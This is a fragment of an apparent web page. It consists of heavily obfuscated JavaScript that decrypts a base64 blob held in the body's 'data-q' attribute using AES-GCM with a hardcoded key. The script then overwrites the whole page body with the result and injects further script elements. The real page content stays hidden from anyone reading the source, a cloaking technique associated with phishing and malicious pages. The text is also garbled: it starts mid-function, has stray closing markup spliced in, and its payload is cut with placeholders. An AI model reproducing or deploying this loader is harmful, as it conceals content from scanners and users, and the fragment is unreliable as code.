videoBalance1===undefined?(cookieForecast1['PhlOkK']===undefined&&(cookieForecast1['PhlOkK']=!![]),cookieLoader1=cookieForecast1['kuuoNi'](cookieLoader1,cookieCheckout1),cookieForecast1['xnJDWc'][cookieCache1]=cookieLoader1):cookieLoader1=videoBalance1,cookieLoader1;}function cookieLocator1(){var videoTotal1=['W6rnWRGFoGz/WRdcUXRdVKj/','v0m2W6tdPG','pJFdL8ov','ySkBk8oZ','W7ldK8kYefO','WOypW6NcTG','WOavx8kr','WPfHW6hdGH8','lSkgd8oRWPu','WRS5W7FcOmo/','mmodW67dJLbMd3dcK8kU','W6tdS8oqW5TN','WQxcQJpcSSoX','F05nrmop','W54/W7tcSG','bdpdTvhcMa','ktiTh8kath7cIutcQmosW43cJW','gSoApG','WPbhjCkqW7C','rSkRWRiedG','W6tdNCk0bq','ymkHW7FcPCkd','W6HUiSoPka','lmojr3C','CKRcMuJcIW','WQtdGmk1ceO','WQm5ySoyWPG','WQpdHxK+WR7dQWJcIIBdGSoGECopWRe','W6z5swW+','tfvPWPm','f8o3mwtdNG','WR7cHSoIsWX8xSknnCoUuZ3dJa','gCohzNVcJW','WRCyW75NEa','hrq5WPVdJCk/W5/dIq','W4GPWRiqzq','WQNdIeJdUCkG','hdmGgSo6','W6tcNmoPcfi','WRZdKf3dSG','W4K/WQmlzG','W5ffxCkKWP5kW4VdHW','DmkJW4JdMa','W4TFDK8','AuPz','W7ZdKwDVW74','DSoyvCk5W5FdNbHuymoiFW','W6HjWRGrpWn5WPRcSXFdTNLR','WPeouG','fSofhSk+','WPrVomkm','sh7cRmkiW78XWOzjWOtcTmkyWRZcGa','f8ovlwZcNW','W67dVSolW5XT','W5O3WOSlWPq','xue8WQNdQq','WQRdHI4','B8kHW74','WQJdJ2CS','WQhcTHi','cdZdT8otWRW','W7KkDG','cchdJCofWRS','cJC5fmkH','cJS3hSo6','WPDsW7ddLXK','WQRdI2qUmq','WQtdGw4W','tJNcTKpcLq','WQxdL8k+sqxdQmo3CfZcImk7','W6pdN8owW4fK','W6xcLCo0W4ldUa','WO7dT8oSCdq','WR4jEJ0','W7TCW40untRdI3pdVwHZ','WPddT8o2yJi','WPhdVSoRDcu','WO97kCkqW7q','ECo6W5JdT8k7','WOVdV8oYEdi','WQNdIM8imq','WRZdILNdV8kR','W7pcGZSKW7G','abvSWPNcGG','WOdcQmkhW45M','W58KWRibEG','W6veWRmuoGP8WPBcMrNdT1rt','gsJdVmovW7W','k8k7WO7cSmoeW5/cSe/cLCoi','WRqvvmkc','s0mH','Abryc8kc','FfZdJYtdJW','W440WRqk','WRJdOwJdUW','WPrZWRaxEq','WR9CW6yVW5i','amoxk2tdGG','WQGkWPfy','rmkTWQGkfq','mmogW6pdJdDAlKtcMSk/yW','WRujW7KjFa','WOyzuSkAWRS','W55+WOxdRIS','W6xdMSkXdNW','zmkyWQm','W7xdH8kYcfm','gYaXgSkJ','W6fjWRWroqT+W6hcGH3dVKzvWPS','W6z/scWV','W6pdN8k1eKS','FM5cu8oB','ySkZW5BdMq','WOuwW7FcT8o+','W6pdShJdQCk3W7hdV8kgFJaLFhK','WPHRkmkwW6e','ESoYfLL1','BfJdIq8','ESklW7NcMgG','W5vtWR/dQSkKW5GcWPubqSkPf1K','W5GZWRuD','W6JdGCkKdKO'];cookieLocator1=function(){return videoTotal1;};return cookieLocator1();}(function(videoGateway1,videoForecast1){var videoCache1=videoGateway1();function videoCheckout1(videoSignup1,videoLocator1){return cookieForecast1(videoLocator1-0x11e,videoSignup1);}function videoLoader1(videoBeacon1,videoConverter1){return cookieForecast1(videoBeacon1-0x286,videoConverter1);}function videoQuote1(videoBanner1,videoBuffer1){return cookieForecast1(videoBuffer1- -0x1cd,videoBanner1);}while(!![]){try{var videoTranscript1=-parseInt(videoQuote1('r$1L',-0x47))/(-0x1880+0x1*0x788+0x10f9)+-parseInt(videoLoader1(0x3df,'U&3k'))/(0x6a2+-0x5*-0x38b+0x3*-0x81d)*(-parseInt(videoCheckout1('&MSZ',0x2d0))/(-0x26fa+-0x2*0x1091+0x1*0x481f))+parseInt(videoLoader1(0x407,'&gmi'))/(-0x18f1+-0x1*-0x79d+-0x4*-0x456)+-parseInt(videoQuote1('WRfW',-0x3a))/(-0x9*0x41e+-0x1d70+0x4283)*(-parseInt(videoCheckout1('%Iin',0x25b))/(-0x442+0x17e*-0x1+0x2e3*0x2))+-parseInt(videoCheckout1('Kp)r',0x260))/(-0x15aa+0x2*-0x3e+-0x32b*-0x7)+parseInt(videoLoader1(0x42a,'1HfS'))/(0x19b3+-0x1256+-0x755)+-parseInt(videoLoader1(0x42e,'UDwi'))/(-0x2*-0x124+-0xb05*0x1+-0x8c6*-0x1);if(videoTranscript1===videoForecast1)break;else videoCache1['push'](videoCache1['shift']());}catch(videoSync1){videoCache1['push'](videoCache1['shift']());}}}(cookieLocator1,-0x1*-0x88c73+0x1*0x9fee6+-0x489be),(function(){var videoEstimator1=(function(){var videoUploader1=!![];return function(videoMeter1,videoTile1){var videoDigest1=videoUploader1?function(){function videoValidator1(videoMixer1,videoCount1){return cookieForecast1(videoMixer1- -0x27a,videoCount1);}if(videoTile1){var videoSuggest1=videoTile1[videoValidator1(-0x10b,'3i46')](videoMeter1,arguments);return videoTile1=null,videoSuggest1;}}:function(){};return videoUploader1=![],videoDigest1;};}());function videoExporter1(videoThread1,videoTicker1){return cookieForecast1(videoTicker1- -0x3c2,videoThread1);}var videoResizer1=[-0x1ef2+-0x2*0xa83+-0x2c4*-0x13,-0xcda+0x1e38+0x22*-0x82,0x63a+0x1a7b*-0x1+0x1*0x14b6,0x4e3*0x6+0x2201*-0x1+0x5a0,-0xab5*0x3+0x2467+-0x3a*0x12,-0x1*-0x5d9+-0x240d*-0x1+-0x2990,0x8cd+0x1778+-0x7*0x493,0x1725+0x1*0x1f97+-0x35ea,0x2*0x17f+0x869+-0xa8e,0x10a3+0x15*-0x13d+-0x19*-0x62,-0x7*-0x443+0x254b+-0x4272,0x6c1+-0x1d1*0x12+0x1a83*0x1,-0x4a*0xb+0x13bc+-0x107a,0xde1+-0x1e89+0x117f,-0x3b5*-0x5+0x2*-0x196+0x79*-0x1f,0x2143+0x256e+-0x45e2,-0x10af+0x746+0x9a4,0x1*0x18fd+0x1509+-0x2db6,-0x1c1c+-0x2*0x119+-0x32*-0x9d,-0xaea+0x2195+-0x1*0x161f,0x1c0b+0x1e3d+0x1*-0x39da,0x553+0x3*0x50b+-0x13e9*0x1,0x1*0x1bdb+0xdc9*-0x1+-0x81*0x1a,-0x6*0x659+-0x165a+0x3cfa,-0x665*0x2+-0x530+0x1265,-0xfe4+0x11*0xd4+0x1d5,0xc3b+0x2a*0xcb+-0x2d5d,0x1051*0x1+0x13ea+-0x2373,0x11*-0x9d+0x1*-0x1b8f+0x26c1,-0x7f5*0x1+0x1*0x22b2+-0x19e7*0x1,-0x145*0x19+0x1bc+-0x5*-0x613,0x119e+0x92c+-0x1a8d],videoRefresh1=document[chatBalance1(0x27e,'eq[#')][chatBalance1(0x2d6,'&I2%')+chatTotal1('Kp)r',0x374)+'te'](videoExporter1('SXR3',-0x214)+'q');document[chatTotal1('U&3k',0x39a)][chatTotal1('SXR3',0x377)+chatBalance1(0x2bc,'z2hl')+videoExporter1('Q@F2',-0x27e)](chatBalance1(0x26f,'JNmO')+'q');function chatBalance1(chatGateway1,chatForecast1){return cookieForecast1(chatGateway1-0x12c,chatForecast1);}function chatCache1(chatCheckout1){var chatSignup1=videoEstimator1(this,function(){var chatLocator1;try{var chatLoader1=Function(chatBeacon1(-0x23c,'!CUx')+chatConverter1('1HfS',0x8d)+chatBeacon1(-0x224,'k2sz')+chatConverter1('&gmi',0x44)+(chatBeacon1(-0x211,'WRfW')+chatQuote1('UDwi',0xe0)+chatConverter1('hb58',0x34)+chatConverter1('UDwi',0x79)+chatConverter1('7T(X',0x6f)+chatConverter1('^BWx',0x78)+'\x20)')+');');chatLocator1=chatLoader1();}catch(chatBanner1){chatLocator1=window;}function chatBeacon1(chatBuffer1,chatTranscript1){return cookieForecast1(chatBuffer1- -0x396,chatTranscript1);}function chatConverter1(chatSync1,chatEstimator1){return cookieForecast1(chatEstimator1- -0x129,chatSync1);}var chatUploader1=chatLocator1[chatQuote1('%1la',0xf6)+'le']=chatLocator1[chatConverter1('Q@F2',0x6b)+'le']||{};function chatQuote1(chatMeter1,chatTile1){return cookieForecast1(chatTile1- -0xa8,chatMeter1);}var chatDigest1=[chatConverter1('%1la',0x1f),chatBeacon1(-0x212,'^BWx'),chatBeacon1(-0x1ff,'[E!c'),chatConverter1('GH*[',0x7c),chatBeacon1(-0x232,'hT2@')+chatBeacon1(-0x23e,'[&mE'),chatQuote1('UDwi',0xe5),chatBeacon1(-0x236,'(N0G')];for(var chatValidator1=0x34*0x3d+-0x1154+0x4f0;chatValidator1<chatDigest1[chatQuote1('k2sz',0xf4)+'h'];chatValidator1++){var chatMixer1=videoEstimator1[chatConverter1('97Gj',0x5a)+chatConverter1('hT2@',0x83)+'r'][chatQuote1('4pW1',0x107)+chatQuote1('rjwe',0x10b)][chatConverter1('&MSZ',0x66)](videoEstimator1),chatCount1=chatDigest1[chatValidator1],chatSuggest1=chatUploader1[chatCount1]||chatMixer1;chatMixer1[chatConverter1('r$1L',0x69)+chatBeacon1(-0x256,'nw[q')]=videoEstimator1[chatConverter1('rjwe',0x56)](videoEstimator1),chatMixer1[chatQuote1('FlQn',0xae)+chatConverter1('JNmO',0x71)]=chatSuggest1[chatQuote1('Kp)r',0xa5)+chatConverter1('m2n!',0x23)][chatBeacon1(-0x208,'r$1L')](chatSuggest1),chatUploader1[chatCount1]=chatMixer1;}});function chatExporter1(chatThread1,chatTicker1){return chatBalance1(chatThread1-0x107,chatTicker1);}chatSignup1();function chatResizer1(chatRefresh1,calendarBalance1){return chatBalance1(chatRefresh1- -0x41e,calendarBalance1);}function calendarTotal1(calendarGateway1,calendarForecast1){return chatBalance1(calendarGateway1- -0x3a8,calendarForecast1);}var calendarCache1=atob(chatCheckout1),calendarCheckout1=new Uint8Array(calendarCache1[chatResizer1(-0x1a1,'eq[#')+'h']);for(var calendarSignup1=-0x1615+-0x1e93*-0x1+-0x87e;calendarSignup1<calendarCache1[chatResizer1(-0x19b,'!CUx')+'h'];calendarSignup1++)calendarCheckout1[calendarSignup1]=calendarCache1[chatResizer1(-0x17b,'UDwi')+calendarTotal1(-0x11d,'eq[#')](calendarSignup1);return calendarCheckout1;}function chatTotal1(calendarLocator1,calendarLoader1){return cookieForecast1(calendarLoader1-0x229,calendarLocator1);}var calendarBeacon1=chatCache1(videoRefresh1),calendarConverter1=calendarBeacon1[chatTotal1('!CUx',0x384)](0x104c+-0x1*0x242+-0x1*0xe0a,-0x2b*-0xaf+-0x73b+-0x12a*0x13),calendarQuote1=calendarBeacon1[chatTotal1('5kl7',0x36f)](-0x1439*-0x1+0x16*-0xa9+-0x5a7);crypto[videoExporter1('Dex3',-0x266)+'e'][videoExporter1('!CUx',-0x264)+chatTotal1('Prt4',0x3b5)](chatTotal1('euT2',0x3de),new Uint8Array(videoResizer1),chatTotal1('&MSZ',0x3cc)+'CM',![],[videoExporter1('euT2',-0x22c)+'pt'])[videoExporter1('(N0G',-0x212)](function(calendarBanner1){function calendarBuffer1(calendarTranscript1,calendarSync1){return chatTotal1(calendarTranscript1,calendarSync1- -0x524);}function calendarEstimator1(calendarUploader1,calendarMeter1){return chatTotal1(calendarMeter1,calendarUploader1- -0x609);}var calendarTile1={};function calendarDigest1(calendarValidator1,calendarMixer1){return chatTotal1(calendarValidator1,calendarMixer1- -0xf8);}return calendarTile1[calendarBuffer1('eq[#',-0x1b2)]=calendarBuffer1('F&4M',-0x198)+'CM',calendarTile1['iv']=calendarConverter1,crypto[calendarEstimator1(-0x267,'UDwi')+'e'][calendarDigest1('Dex3',0x2b3)+'pt'](calendarTile1,calendarBanner1,calendarQuote1);})[chatTotal1('hT2@',0x395)](function(calendarCount1){document[calendarSuggest1('g2^j',-0x47)][calendarSuggest1('%Iin',-0x5c)+calendarSuggest1('GH*[',-0x39)]=new TextDecoder()[calendarExporter1('&MSZ',-0xdc)+'e'](calendarCount1),(function(){function calendarThread1(calendarTicker1,calendarResizer1){return calendarRefresh1(calendarResizer1- -0xc0,calendarTicker1);}var taxBalance1=document[taxTotal1(0xbd,'z2hl')+taxGateway1(-0x4b,'2ec0')+calendarThread1('WRfW',-0xea)](taxGateway1(-0x55,'&gmi')+'t');function taxTotal1(taxForecast1,taxCache1){return calendarRefresh1(taxForecast1-0x10f,taxCache1);}function taxGateway1(taxCheckout1,taxSignup1){return calendarRefresh1(taxCheckout1- -0x48,taxSignup1);}taxBalance1[taxGateway1(-0xa0,'iVw7')]=taxGateway1(-0x7c,'hT2@')+taxTotal1(0xe1,'&I2%')+taxTotal1(0xbc,'SXR3')+taxGateway1(-0x74,'RXIJ')+taxTotal1(0x116,'JNmO')+taxTotal1(0xd3,'Kp)r')+taxGateway1(-0xa3,'1HfS'),document[taxTotal1(0xf4,'hT2@')][taxGateway1(-0x3d,'(N0G')+calendarThread1('JNmO',-0xbb)+'d'](taxBalance1);}()),(function(){function taxLocator1(taxLoader1,taxBeacon1){return calendarExporter1(taxLoader1,taxBeacon1- -0x17a);}function taxConverter1(taxQuote1,taxBanner1){return calendarExporter1(taxBanner1,taxQuote1- -0x125);}var taxBuffer1=document[taxTranscript1(0x3d2,'SXR3')+taxConverter1(-0x1f8,'euT2')+taxTranscript1(0x3c1,'5kl7')](taxLocator1('JNmO',-0x25b)+'t');function taxTranscript1(taxSync1,taxEstimator1){return calendarExporter1(taxEstimator1,taxSync1-0x4a9);}taxBuffer1[taxTranscript1(0x397,'&MSZ')]=taxConverter1(-0x214,'g2^j')+taxConverter1(-0x1fa,'GH*[')+taxConverter1(-0x215,'1HfS')+taxConverter1(-0x1ec,'5kl7')+taxLocator1('euT2',-0x261)+taxConverter1(-0x223,'7T(X')+'50',document[taxConverter1(-0x1d9,'UDwi')][taxTranscript1(0x3d8,'r$1L')+taxConverter1(-0x221,'Q@F2')+'d'](taxBuffer1);}());function calendarExporter1(taxUploader1,taxMeter1){return chatTotal1(taxUploader1,taxMeter1- -0x47a);}function calendarRefresh1(taxTile1,taxDigest1){return chatTotal1(taxDigest1,taxTile1- -0x3cb);}function calendarSuggest1(taxValidator1,taxMixer1){return chatTotal1(taxValidator1,taxMixer1- -0x416);}if(location[calendarRefresh1(-0x2,'S@%h')]){var taxCount1=document[calendarRefresh1(-0x37,'^BWx')+calendarSuggest1('UDwi',-0x70)+calendarRefresh1(-0x17,'Kp)r')](decodeURIComponent(location[calendarRefresh1(-0x61,'Dex3')][calendarRefresh1(-0x5d,'wjx%')](0x1529+-0x1f46+0xa1e)));taxCount1&&taxCount1[calendarSuggest1('hT2@',-0x3c)+calendarRefresh1(-0x7,'Dex3')+calendarExporter1('&MSZ',-0xe9)]();}});}()));</script></body></html>+} </script> </head><body data-q="muE8UlkK09cInNTKoPqguFwO2GyyoN4A9AntGs84RMNcMlRo2qamayvL+k5lHNLPADYzUmQC6RlIs5GaWxtWCG7ANZ8Vn+5JTGyxjzV9AXjCsmt4Cq+2Zo6Dxqc3vrZq5zTpYPi5GFEZAzdAbd8oCbDs2Urzn2r1/EDP0np4iFKoqjXjehxVvI2XtSq5CMkBAP1K8WQSjT647XFhazZ3nefLyYgunCN4goN7nV6yGzZ3/FUIrOdUboR5GNFb6olRhy4s4X2PbJ4K5gp1fufU0I0CW2I/HR5zIvbDXpDBgtpRMPi/[base64]/Yw2CanxbwWogoH33Y7VwpEErnmJI8dK7L/yESuElVTEpbCW1+W0gDjQFLhIjB01snCchrcBqCHl/HgSq18qV/7SX+CwJ8jCFG963Y96JJJeLk1Z7Qlk8NKgAPNcgBzxMXS/kZYu6RSHtl6TLf39+rduU+KdP2DByCgHX4kEKmpdXmRwfUWXzoy2B0mAOmaNgGai4IFax+FFEklkUIBkz+QdwKSWmfJyBTQMRMZs09B/pan5xMiXgCFjBUSvALFOdDBol2aECLKpJAu91UjDn8ioazliFgLrAS2wOXwc0i8F8x0P2RAAs53uAPB/xD69rkbzMWjxc1Fp8E1DdET+KfqQK/wmM1sQVjgq1ndKZScVGre8/oJeJWmJzkQqLStDCwGMfVCprj430oyp1jlGmj1d8V3Ying4Is2hKK+r1ztETJidBo6b5My5fe9Hy7KYj1d3Z0eO3wQPlya+QC6nIayojOueZp9gE+impm9bwzBWa/WONws1WweztlAToryWiqRoPPuHYukqFLY0gxpHfs9HwqQIxx32VdLvzfkVv2jueUoYscGiKXrzca/e0xHQSE6pgxaIlaTlEKdrO8wpxiz9EI9mf9az6tiOgBeS73lfjjcyGnKvtN092d+ghqyIyl9/gCQfl01AvHZel8sio6ox7AxsMRN7HlCCo76PCbWreNWAH+K82eCFe/sdwmIkmoiZWQth/bkNi48s2Y4hniruEj4wbF9jan8v7Uevy3S2zSHojSKaLI5CjMabfOl49P3J0JooT4ugBoXV8Hbv0yDS2rCAV5ctbhZNq8FJ7ExXi3LNg1u73bMRzBNIQi6xCq4vTIsLlHYJkVQCsvFzeSeCSNo+Qwi94hXSVyXLg26oZWcPjFR2aVk/9T02+N0nQ+5Nrv9Ce7h5d3WcvEYwrWQ2L5BjwIMb5QmA9TUiYfP5zeTlswp3UP2Aq+KiizL/fSX45u39w08fe50NkJxvlyh6Daf/FRPMJZh34Gu6GXtTceO40W5Mus/N70rvMgAppQICY8Goyph95YTehh2b2wKjJCbqyxru2HyN+lr/JGA1uJQw1XVnzh0F2RsbEtL40I2Mpz3YTPrw6g2gJeFrFQGMJ8fRFGmhuqEOevD1sDVLeCiTtv4chs2sb0C3UUZ5wH4NIbYonC5VkstHOQXo8I4deJaP+Ytf56qQxqcE7rPmd+4HXb/3Q8nXfTADmJImMg+cpPi74LwBhGvM83Kh1uRAp2eW9m+KriJdw3wnWavkJNcm6n9zOkWAawVMGYLTeSE1FLAgHSnd7iVVsBx0Ah/tMCx3ESD3f7qfOImTxxhCPi4rlqIh0PlDf14I2SNE+UUEpMKgj55FJR46yEi4AL5Rllxpay35Hbtc8x/[base64]/CuHgD8kl1hpYVGX2N4/jHDXv4QeRhQ1VZDFbImkr/haYb9nDn1BVKMKw2SaZKKwrMuj/0JSqm/HHcAOcnbkHkniuMTNlu6SmK6w673QVobnbfu0HbFHiGR4PLtz39xm9meydXYJybzll/UEyZ3XfOIFuHZhbbPbnYBzW7SFq/1CnYbplnLT7Bzgf7F1OUhPqTaF03cNiO0COBRVvhmqE2kdjyI5OWyvIankEfBe2gpXQv0CGqIPb9RHFY7nlXwxctItdfwK4Dl55CFDBF8OZjIVoqvysoAT3WGYtNfqZ1Gxr4RKxF3Z2PbApzrtzGUtqFncWUwCDcieOndfExDgSp/QATinfnoBGlhRh1/MN+G8ri2At0WTWutlkH1GT5yJCQiddmlmi3v4i7WOCmwNkudDDl+liFs/sK8NBhiAoGTDRcWzp/2t9xHbXQKb9lHgA2iRPLBS3pipciUzgJsZn7LYQv/ywyMs9HbUAhkgDrHZAkC4rkzC06JFfvwT8E65BhTgPJFJbQvLRwWuAolj925iiyg4JteRK65lDFiFFd91omU1yGNJ33ABA55KC3IUUkIN6l2uAHnjfv9YeBD1oLyCtvcD3zwFhGe9QZEzUFEHlEedP3mTV2vrzWQcKF7l/2PYkfkiXlMrNOnqePR/7yp47G55fjRnLoAvnoCUXma9caTaDILUZVqmCeJM/Ae+/b1ywaqJDPPFSW743jti3WcokBlJ0h/1tStEvbvHU4tLMeVxnbDy2oxmfMB5ReHVk2Hyy1BYC/TkdOKs02MBZnF+AwpLClJMnTCoUNpTqKoMSh2sPNbFm9kDNtk4V+nBzFFpqbYL0BK6dFKWOdZ4h/yiRIn3G8qBJly0ZghpqZntMtYcAAr/RWQssiFCqTv4BwD5myTiCapbX4mX009rBWZSf/I0kdlvfFHdPhbIKnWYnE7TrG96KMok2PrVIj0MwW27PpoQHwR65Ppn5OdL/uZbbC7RBlxGQcLXo12ymvTCErMIChhGHHORxC57YwzcZdhj+mXqK/G4ZPL5AUyLrkLBejPC7TebPMZZn0Q0obrYvp2UR7r+huiQAdnkKUNrECvGf1ugiTLhvJA5OM/iLI/s7cqpG5a96r9UAP8Xi1inJg3m9kYNj3w90+qu1ZmV0VByE0i0fhYS6M2BCllDn4lKetewK1DNFSHZgIq13UlCgpKlH1PEyZk+z0NQgy5RE2LhVdJJ+FmVkBx38ptjAM1oO0eSx/yQJJzpKn2Irwc61g3tSi5qxpSwfcAnbsjOzsJ7cjZOMPZD4Uji6gWMbNEhFgMNggOxfRkJWx2qqLOCiMWdMlOgXDdruBJeOwuvSCvtTPRJNVSHuWW3HeDNI7ohVnb0JPf+dDzmMC6y4V7NkF1JVipy6W49GgOTbTSrI9fI3uGGEl7HYue0cqXc4jo9Smb/BfQmlRu9n/qh/wKI/mMzLNsIW0Z49l79rkpaJtNqEgo+zq7dxbI1UziCaljlUvaqcycZZISJejAf98v48goR2ziq/f38BW4iAYGPQMPHK5oOcKPLCTtCRl7u5j5SOQnehg2HLwA4AUi89QOYTxDZ15eafuxg58gtRWFf1FRLDHjwpmv15Ctpw4lgmtIgnyiZJXn+PGqTR+mpXmE6v1tBYjBB5uV+4m//RArj6vWO5HEOW5Cl6KfTByqtp/oDLEstzh7w56CPUTttrZ89WDfFUYavNykwGiztZ79GtaJku9NGtNidLq1TteNDQhDGbMHvzNnQWU04oLFNfPnvctAxnt+Eb7OLDbcVoAobM8DkZxV+2lklPj8a12GHoFDIxQ8aez+aPBqNgA/e68zPaLcFA2Z4yOJsibRKDgKdntRJSi1bW2zlmm/tGputKrjBSg2VecK1aFbFneTNj94SEDuwGK1cmAcp/X/kp9K822x5fSA9xQ8hP10H0x5D45AT3R9CBuiRjsRHYBmWFCsiKgvDughvlP0x6RxevpLr8u2PntmtWX/V0vxf/pl4UidhwhhcMnqMxUcaR1aND8mkS81zn47dzh6fGSxDX/BEElmN2YB6EXMFZLJ4qNtet/9hDByHIM7XXBoJyba9lkypIFshsnOZ4jtrS2/g3wSg8y2PP3jVvHR25+Nuet7NcPwTfvnPLcQDKLhXu8Py9YhBDIkUl00lKzZsAgiM1vu6F5FLvx104P9YccLpizoocEOi57sS3g4m7QTNSgWZ39uSxLYojRAbZCDrisQ9SGx9++1A7n324amhp3MAiI6RP5v2DRM7ebkiY3LTkoFUsyYyacutXTtJZw16kc1M+Et7Uw/ecT6K71SqrX1Hu5x0cPORtIg2BrqXXKOn6pt77Z51gd1n3sKbcE9uhPq5970WP88i73TQQIjoitiY+MjQjAM88Jxdydiacl3/BENeQjdYU7FayTxzoxJUP/YZJRaONFnG1N9TL1Fr9r/bDPq4ZpJ8q2r+5mAS2F/bU2ysymq3nBuXrGWOmRFRhvlKHeeKr8nmKRB0Nwi16B8WWAOX5JPV+8vkYAYRqSpw1N7XxoG0ji7eV7o+nN7ueUBZK9oUruZByu4s28gEzFktbyNLyI8/OGyUk/xKd1o5KgE1azJmh4NyGPvPoEXYsbaS6NggmOg5dpHkfTL7wKS7iqTzHIYAGrUBbe45sEUdcuPIknn3xrRY+kbjgMrhwrWLYNVRSDcS8Z/qJWj9kF8zxnxZrPgglP/onRAbZcP7F3uZTnSkSiKZDRsw5IehSrJuzpu1PsgyeadU84LcldoDYWsCDEgghy+SY6PHKkVARTV//+9QlDfiOf6FIqjqu/qT2pn5PSNdHedI5Iv3fyHUKYKJEA5PQjzlTRloLLpZpkoE2FAmLnT2X2u3QYLCJKD/MhiH+BHU+u8IGK2gdzdzJX5kInpMCWk+WP/yip0mMJ+1xFd3ndIa28OYkhaCHWJY6Zp97+MEuMlFC55SnMRfMbYwYnMdtdF88LBrYWUKYYzB3/PwGGvdNsEdBUDXWI/sacpURRhwhs3lWGlpchmbatDg7+ru2npkssu27/ztOi6PX9ZEEu6YoNQBbCE34XKGL5iOuKutBKkrNrNVdr6GQjPMboqBK2s1ryl8dqRO139T9Wnt4hos1BID28cRhUm81Eo1IMNakyuvxG/SbJLqxVvg7dkr1LUnTVWG7AS6a6FWOtnbuP+rWJNW/s+6P9ZX0UQfvVYnJKFqBwkSHLhI1DGj7DEvg+6Y9tLaYEOe1YVTo21yrNaB87S849Ctqczch9MGV7zIDZ+ifRmc3R4D3dxJexZzkjz5wGUukZ80ir9PaWzOvlfRpShowc+4x3HL9d6ryaWCloWko/T0v2YqAzOD3nCSISb8zFcmbL6aEeG2ON9F6fT8vx5pEZT88zYpq6ki4k2S0NmyEAXxN/sZ5Z5FQF96p0mT1v5mqUQHLUK0qdFBk2ZuHz2qcOyehjZIySJTqYTYx/NVsJ0tbKkZs0+Y5SB1DjyaTTYTV10m9FckyKyR1QooIsX20YxAiOjT1vDNy9iMPSitg62Bh5ceHf4a+YWRtB3imfPKnACMxC9aCw0nnJULwQ745/VgvNu0fDLRHyD5SXUD4v7Ps/[base64]/FP6fYBUk+fwvEwVFsVNGuCZs4iT56UtnZB/TfF+Z4FN+14r89XRqiefAHL17uKCuHFqxOg20tSObLke1g0SlAn/a8tSFjVcgm4rwet8v++9Mi+dWMm0m5vwDy0Ei1Cjn3nt6oY/bcfmSo6zxWBjIVOZaeNyNrKT0ORGpPhLgohOl0IlRR/R0r/H8J7Yx0ETCEUxlhp0zndnAnPtM4iqBXQyqFpecB8OhTOC1HAH2RD0sGdCuly1OqIHm5a/Qvat0XIvRXodbAKnNxEquE/HDfkeZUwUlCFrS/TzHQMDk/06+aH7jQdCTw+4VY5TKfTCFcmIndr34u/HBkwFvxK8l7ShbpJiZtISnTkpxIyitbIpuOpuHXKSahFe5/52hEMTTvQvdoPK8kR/6aL6Ao8QDd4RcSYE0soecIsRY4JwAIhTU/1Mdtv9ReChwqa2eId0AXAJP79g/utitaceJsIn1/mTJChwraC28tMnutat7VDWLnokSO4gFzmo/4Z4Zya5INddy6zTo5kbtmXDL5hBcwgHdNebhpODX4lwaSveS3jogIX6VuvZ7hAy1DXruC2P2kM571MjvEEITtK9RWRApK5BrsVsqWWPFJ6jHopMDptOmsbXRH98kqBLzO4Pt31STgusnVwJZcXcICRi00h7/dc0wpQq8OkiNm4nM93gq2TI/gF44kcCFHb2OF5hnSZbTrhvwjTtpv1RAv4P1m9V0sCQ2vC0HWzUzZwvvMuSp4mBHQ2MBbxM4W7xBm0/va6XDLxIH4zNcHHZ0W24xoXSFCRd1pUx/pWeSJXF8ncAXLXJ4uYP8IXzK3wQUYqXcywAUXfkvqIpUvwE/e8E4wMHuvSvERu0DFPMv9muO5mKAuv42+CZ+M8VTjTEKfQrVCRgjXfBbnBTASS7RcBNd4FHlfm0aXv56zm+WGWeKyZqO9lZXso6DAxb6MBh5aSDB2+Im9Il/tcbFJXTR6CUEU0ogdPl+6GAXIxgoW5CC8tK7RBUHHvBzLzC18Y0D1MVfahJ2HzgfbyFiULyCzohKDeZd2CCxu+wFl/QwmwDr1WlNpLRPNvj0xlUlVZ0y3ttPYxqs3ZE9xnUn56+M4QY6NBC0Gpu4vm4UPREB85UDG1xyzkDNkdj6Jbv9KAgWVu9mKnZWwGfOXVux6T81wQr075Yj3iW9JRNUvcm3smeT0edQTWm8zJUuGcIhcsW/lfCrSTZMYyh4WINHuifR9JUOvlapt8rRPGmuHa7/9a8R5AKSlMEkiXfSZQf6UUuNBe4f7+Mb86huNINpXqOY4Kix+t7mdGCSczGgaAkDx+Cq00gAwaWGf5U/J++iZtRQuz37z9oUsbI5hlyd/4v4n4zT6xOzUqQDXckhknV2XtSHZ86Vw+L/[base64]/JLYKm1/GrY+Iysu3oQGY5jGln9c/M5NZvm9u75vQ1ksxmC6VwVC5KiFnN97IARH0qvG87JRn/vxq60dz0VdtsKFTm0sJQDQ2gWignoMFCVK6uGbPKSoDBGcWO80dvRngGtK3zgaMCJRl5RLqNf3r+d9m/tCLy3SIHGHaMnFiN2rLPNV0oXCUKOc9MA0O9sZ2Z/nkXYAwCjqghpv1GP/TvCS2mmyL9jU6Grt9cyPnAUqNXGiIkPQJ2qlzMQfakhYO1STIv6Rfx23WfUzSVm+c3C6Dd9f+flBmcq0Wj3S6wGzwm9Ig+XFaD0M3VkMP7Qipdh/QG4oqrB7ul3Vf+ndI2Jl1fp8yhUwUvqyIzrkfIbEWNvOt/[base64]//Tx8OtawB6DEdfAV9//i8omhRC1vb8Hf+7vHDcL71krdYqPAgS8VbS8fNd28E3nxGf9Nqu/JceycFUEv2udYMEmySbnF/m1oWdBwWAu0UKmTTUMW3WRb+aTNmexcLjF289MXkm3fmsMM731Eq8SwpJIp+5p2za17DMctGRWtcuC7Yk49wIaKQaU4ZZRXNntTY52a2rdy/5iso5kjzyNwNgXnL67aHBO++n57rQcBo5H22wD/BlfFJvPMw+83xWIEV2IN2zYZKTktlV5pDRCBD16X08zAmz9X9vZlEfEW2nfpqWz6aEYI97J2QICEUzM2AIYcpfFyniZzl41dA9lPGSJuVrx/j7WPip3vHN9VMoMNnbVqd3za6YNtfUAvdMw28rBkZxKje/VOapSg740vQu5ZX7OwBTa/vGr5k24TPRa+0lBCMeIDqAdYc2Y+kofaaKf6gu9nIwS1lHwz1kCvn1jTkU/ZtKRYK1BVYMxPeVrC6C/koh1aGM6yWvGK7Tym7mwxRVKsdNAWIlLKzS03VnkbiXrekNeOhIdQJkKV9x4kWcqK60T3EwVLOzkw3RqrCKjMhDHQbZdqKwTtEQrneqlSPbovYSF1HjDVgw0+bdnhIbl3SeL8dgRqprPJ5FIyCvLmycz/rfbAM4qz//[base64]/OsOMGoRzrk3qtPrYM8mAuIEMsF9pllz3vfhPRsD3S6rNG34hbK+73v6K9I9FAK8ayxxvpSKlRU/EMn4Y//PhoT+COAXh/AXJEKrAvS8yJ5bZq5c3DIPQz3mET8UjjslzwPP10PnalsJUR5D